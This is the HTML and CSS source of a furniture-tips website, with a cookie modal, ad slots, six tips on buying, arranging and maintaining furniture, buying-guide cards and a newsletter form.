                By clicking, you agree to our use of cookies.
            </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>


    <!-- HEADER & NAVIGATION -->
    <header class="site-header">
        <div class="container">
            <a href="index.html" class="logo">🛋️ Home Furniture Tips</a>
            <nav aria-label="Main Navigation">
                <ul class="nav-links">
                    <li><a href="index.html" class="active">Home</a></li>
                    <li><a href="#tips">Tips</a></li>
                    <li><a href="#guides">Guides</a></li>
                    <li><a href="#contact">Contact</a></li>
                    <li><a href="disclaimer.html">Disclaimer</a></li>
                    <li><a href="privacy-policy.html">Privacy Policy</a></li>
                </ul>
                <button class="mobile-menu-btn" aria-label="Toggle menu">☰</button>
            </nav>
        </div>
    </header>

    <!-- HERO SECTION -->
    <section class="hero">
        <div class="container hero-content">
            <h1>Transform Your Home with Expert Furniture Tips</h1>
            <p>Discover the best advice for choosing, arranging, and maintaining your home furniture. Whether you're furnishing your first apartment or refreshing a room, we've got you covered.</p>
            <a href="#tips" class="btn-primary">Explore Tips</a>
        </div>
    </section>

    <!-- GOOGLE AD SLOT 1 -->
    <div class="ad-container container">
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
             data-ad-slot="XXXXXXXXXX"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
    </div>

    <!-- MAIN CONTENT — FURNITURE TIPS (600+ words) -->
    <main>
        <section id="tips" class="section tips-section">
            <div class="container">
                <h2>Essential Home Furniture Tips for Every Room</h2>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?w=800&q=80"
                         alt="Modern living room with a comfortable green sofa and wooden coffee table"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>1. Measure Your Space Before Buying</h3>
                        <p>One of the most common furniture-buying mistakes is purchasing pieces that are too large or too small for your room. Before heading to the store or browsing online, measure every wall, doorway, and hallway in the room where the furniture will go. A simple tape measure and a quick sketch on paper can save you from expensive returns and delivery headaches. Remember to account for walking paths — you need at least 30 inches of clearance for comfortable movement between furniture pieces.</p>
                    </div>
                </article>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1586023492125-27b2c045efd7?w=800&q=80"
                         alt="Elegant bedroom with neutral-toned bed frame and matching nightstands"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>2. Invest in Quality Over Quantity</h3>
                        <p>It can be tempting to fill your home with budget-friendly pieces all at once, but investing in a few high-quality items will serve you much better over time. A well-built solid wood dining table or a premium sofa with a hardwood frame can last decades, while cheaper alternatives may need replacing every few years. Focus your budget on the pieces you use most — your sofa, bed, and dining table — and save on decorative items and accent furniture. Check for quality indicators like dovetail joints in drawers, kiln-dried hardwood frames, and high-density foam cushions.</p>
                    </div>
                </article>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?w=800&q=80"
                         alt="Well-organized small living room with multifunctional storage furniture"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>3. Choose Multi-Functional Furniture for Small Spaces</h3>
                        <p>If you are working with limited square footage, multi-functional furniture is your best friend. Consider an ottoman that doubles as storage, a sofa bed for guest accommodations, or a dining table with built-in leaves that expand when you entertain. Wall-mounted desks and folding chairs can free up floor space when not in use. These versatile pieces are especially valuable in studio apartments and small bedrooms, where every square foot counts. Look for nesting tables, lift-top coffee tables, and beds with under-frame drawers — they combine style with smart storage solutions.</p>
                    </div>
                </article>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1618221195710-dd6b41faaea6?w=800&q=80"
                         alt="Bright living room with balanced furniture arrangement and natural light"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>4. Master the Art of Furniture Arrangement</h3>
                        <p>The way you arrange furniture can completely change the feel of a room. Start by identifying the room's focal point — this could be a fireplace, a large window, or an entertainment center. Arrange your largest piece of furniture facing this focal point and build outward from there. In living rooms, create a conversational grouping by placing seating pieces no more than eight feet apart. Pull furniture slightly away from walls to create depth, and use area rugs to anchor and define distinct zones in open-concept spaces. Symmetrical arrangements feel formal and organized, while asymmetrical layouts feel relaxed and modern.</p>
                    </div>
                </article>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1524758631624-e2822e304c36?w=800&q=80"
                         alt="Stylish home furniture in neutral and warm color palette with coordinated decor"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>5. Coordinate Colors and Textures Thoughtfully</h3>
                        <p>A cohesive color palette ties your furniture and decor together, creating a polished look. Start with a neutral base — think beige, gray, white, or warm wood tones — and layer in one or two accent colors through throw pillows, rugs, and artwork. Mixing textures adds visual interest: pair a smooth leather armchair with a soft knit throw, or combine a rustic wooden table with sleek metal chairs. Avoid matching everything too perfectly; a curated, slightly eclectic mix feels more personal and inviting than a catalog-perfect showroom. Natural materials like linen, cotton, jute, and reclaimed wood bring warmth and character to any space.</p>
                    </div>
                </article>

                <article class="tip-card">
                    <img src="https://images.unsplash.com/photo-1567016432779-094069958ea5?w=800&q=80"
                         alt="Person cleaning and maintaining a wooden furniture surface with care"
                         loading="lazy" width="800" height="450">
                    <div class="tip-body">
                        <h3>6. Maintain Your Furniture to Extend Its Life</h3>
                        <p>Proper maintenance is the key to getting the most value from your furniture investment. For wood pieces, dust regularly with a soft cloth and apply furniture polish or oil every few months to prevent drying and cracking. Keep wood away from direct sunlight and heating vents. Upholstered furniture benefits from regular vacuuming to remove dust and allergens; treat spills immediately by blotting with a clean cloth rather than rubbing. Rotate and flip seat cushions monthly to ensure even wear. For leather furniture, use a specialized leather conditioner twice a year to keep the material supple and prevent cracking. Simple, consistent care can add years — even decades — to the life of your beloved furniture pieces.</p>
                    </div>
                </article>
            </div>
        </section>

        <!-- GOOGLE AD SLOT 2 -->
        <div class="ad-container container">
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
                 data-ad-slot="XXXXXXXXXX"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
        </div>

        <!-- BUYING GUIDES SECTION -->
        <section id="guides" class="section guides-section">
            <div class="container">
                <h2>Quick Furniture Buying Guides</h2>
                <div class="guide-grid">
                    <div class="guide-card">
                        <span class="guide-icon">🛋️</span>
                        <h3>Sofa Buying Guide</h3>
                        <p>Learn about frame materials, cushion types, and fabric durability before purchasing your next sofa.</p>
                    </div>
                    <div class="guide-card">
                        <span class="guide-icon">🛏️</span>
                        <h3>Bed Frame Selection</h3>
                        <p>Choose the perfect bed frame for your sleep style — platform, panel, canopy, or adjustable base.</p>
                    </div>
                    <div class="guide-card">
                        <span class="guide-icon">🪑</span>
                        <h3>Dining Table Tips</h3>
                        <p>Find the right size, shape, and material for your dining room — from compact round tables to large farmhouse styles.</p>
                    </div>
                    <div class="guide-card">
                        <span class="guide-icon">🗄️</span>
                        <h3>Storage Solutions</h3>
                        <p>Maximize your space with bookcases, cabinets, and clever closet organization systems.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- CONTACT / NEWSLETTER SECTION -->
        <section id="contact" class="section contact-section">
            <div class="container">
                <h2>Stay Updated with Furniture Tips</h2>
                <p>Subscribe to our newsletter for weekly interior design ideas and exclusive furniture deals.</p>
                <form class="newsletter-form" action="#" method="POST">
                    <label for="email" class="sr-only">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="Enter your email" required>
                    <button type="submit" class="btn-primary">Subscribe</button>
                </form>
            </div>
        </section>
    </main>

    <!-- FOOTER -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">
                    <h4>🛋️ Home Furniture Tips</h4>
                    <p>Your trusted source for furniture advice, buying guides, and home interior inspiration.</p>
                </div>
                <div class="footer-col">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="index.html">Home</a></li>
                        <li><a href="#tips">Tips</a></li>
                        <li><a href="#guides">Guides</a></li>
                        <li><a href="#contact">Contact</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Legal</h4>
                    <ul>
                        <li><a href="disclaimer.html">Disclaimer</a></li>
                        <li><a href="privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 Home Furniture Tips. All rights reserved.</p>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
/* ===== RESET & BASE ===== */
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

:root {
    --primary: #2c6e49;
    --primary-dark: #1b4332;
    --accent: #d4a24e;
    --bg: #fafaf7;
    --bg-alt: #f0ebe3;
    --text: #2d2d2d;
    --text-light: #5c5c5c;
    --white: #ffffff;
    --shadow: 0 4px 20px rgba(0,0,0,0.08);
    --radius: 12px;
    --transition: 0.3s ease;
}

html { scroll-behavior: smooth; font-size: 16px; }

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.75;
}

.container { max-width: 1140px; margin: 0 auto; padding: 0 20px; }

a { color: var(--primary); text-decoration: none; transition: color var(--transition); }
a:hover { color: var(--accent); }

img { max-width: 100%; height: auto; display: block; border-radius: var(--radius); }

.sr-only {
    position: absolute; width: 1px; height: 1px;
    padding: 0; margin: -1px; overflow: hidden;
    clip: rect(0,0,0,0); border: 0;
}

/* ===== HEADER ===== */
.site-header {
    background: var(--white);
    border-bottom: 2px solid var(--bg-alt);
    position: sticky; top: 0; z-index: 1000;
}

.site-header .container {
    display: flex; justify-content: space-between;
    align-items: center; padding-top: 14px; padding-bottom: 14px;
}

.logo {
    font-size: 1.5rem; font-weight: 800;
    color: var(--primary-dark);
}

.nav-links {
    display: flex; list-style: none; gap: 24px;
}

.nav-links a {
    font-weight: 600; font-size: 0.95rem;
    color: var(--text); padding: 4px 0;
    border-bottom: 2px solid transparent;
}

.nav-links a:hover, .nav-links a.active {
    color: var(--primary); border-bottom-color: var(--primary);
}

.mobile-menu-btn {
    display: none; background: none; border: none;
    font-size: 1.6rem; cursor: pointer; color: var(--text);
}

/* ===== HERO ===== */
.hero {
    background: linear-gradient(135deg, var(--primary-dark) 0%, var(--primary) 100%);
    color: var(--white); padding: 80px 0;
    text-align: center;
}

.hero h1 { font-size: 2.6rem; margin-bottom: 18px; line-height: 1.25; }
.hero p { font-size: 1.15rem; max-width: 640px; margin: 0 auto 30px; opacity: 0.92; }

.btn-primary {
    display: inline-block; background: var(--accent);
    color: var(--white); padding: 14px 36px;
    border-radius: 50px; font-weight: 700;
    font-size: 1rem; border: none; cursor: pointer;
    transition: background var(--transition), transform var(--transition);
}

.btn-primary:hover { background: #c08e36; transform: translateY(-2px); color: var(--white); }

/* ===== SECTIONS ===== */
.section { padding: 70px 0; }

.section h2 {
    font-size: 2rem; text-align: center;
    margin-bottom: 50px; color: var(--primary-dark);
}

/* ===== TIP CARDS ===== */
.tip-card {
    background: var(--white); border-radius: var(--radius);
    box-shadow: var(--shadow); overflow: hidden;
    margin-bottom: 40px; transition: transform var(--transition);
}

.tip-card:hover { transform: translateY(-4px); }

.tip-card img {
    width: 100%; height: 320px; object-fit: cover;
    border-radius: 0;
}

.tip-body { padding: 28px 32px; }

.tip-body h3 {
    font-size: 1.35rem; margin-bottom: 12px;
    color: var(--primary-dark);
}

.tip-body p { color: var(--text-light); font-size: 1.02rem; }

/* ===== GUIDE GRID ===== */
.guide-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 28px;
}

.guide-card {
    background: var(--white); border-radius: var(--radius);
    box-shadow: var(--shadow); padding: 36px 28px;
    text-align: center; transition: transform var(--transition);
}

.guide-card:hover { transform: translateY(-4px); }

.guide-icon { font-size: 2.8rem; display: block; margin-bottom: 16px; }

.guide-card h3 { font-size: 1.15rem; margin-bottom: 10px; color: var(--primary-dark); }
.guide-card p { color: var(--text-light); font-size: 0.95rem; }

/* ===== CONTACT / NEWSLETTER ===== */
.contact-section {
    background: var(--bg-alt); text-align: center;
}

.newsletter-form {
    display: flex; justify-content: center;
    gap: 12px; margin-top: 28px; flex-wrap: wrap;
}

.newsletter-form input[type="email"] {
    padding: 14px 20px; border: 2px solid #ddd;
    border-radius: 50px; font-size: 1rem; width: 320px;
    outline: none; transition: border var(--transition);
}

.newsletter-form input[type="email"]:focus { border-color: var(--primary); }

/* ===== AD CONTAINER ===== */
.ad-container {
    margin: 30px auto; text-align: center;
    min-height: 100px;
}

/* ===== FOOTER ===== */
.site-footer {
    background: var(--primary-dark); color: var(--white);
    padding: 50px 0 20px;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 30px; margin-bottom: 30px;
}

.footer-col h4 { margin-bottom: 14px; font-size: 1.1rem; }

.footer-col ul { list-style: none; }
.footer-col ul li { margin-bottom: 8px; }
.footer-col ul a { color: rgba(255,255,255,0.8); }
.footer-col ul a:hover { color: var(--accent); }
.footer-col p { color: rgba(255,255,255,0.75); font-size: 0.93rem; }

.footer-bottom {
    border-top: 1px solid rgba(255,255,255,0.15);
    padding-top: 18px; text-align: center;
    font-size: 0.88rem; color: rgba(255,255,255,0.6);
}

/* ===== LEGAL PAGES ===== */
.legal-page { padding: 50px 0 70px; }
.legal-page h1 { font-size: 2.2rem; color: var(--primary-dark); margin-bottom: 10px; }
.legal-page .last-updated { color: var(--text-light); margin-bottom: 30px; font-size: 0.92rem; }
.legal-page h2 { font-size: 1.4rem; margin-top: 32px; margin-bottom: 12px; color: var(--primary-dark); text-align: left; }
.legal-page p, .legal-page li { color: var(--text-light); font-size: 1rem; margin-bottom: 12px; }
.legal-page ul { padding-left: 24px; margin-bottom: 16px; }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
    .nav-links { display: none; flex-direction: column;
        position: absolute; top: 60px; left: 0; right: 0;
        background: var(--white); padding: 20px;
        box-shadow: var(--shadow); gap: 14px;
    }
    .nav-links.open { display: flex; }
    .mobile-menu-btn { display: block; }
    .hero h1 { font-size: 1.8rem; }
    .hero { padding: 50px 0; }
    .tip-card img { height: 220px; }
    .newsletter-form input[type="email"] { width: 100%; }
}


